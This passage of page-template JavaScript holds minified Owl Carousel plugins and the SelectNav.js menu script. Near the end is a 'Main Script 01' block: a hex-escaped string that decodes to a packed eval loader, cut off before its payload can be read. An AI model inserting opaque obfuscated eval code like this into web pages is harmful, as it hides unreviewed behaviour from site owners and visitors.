d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Script 01
var _RgWGkY= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39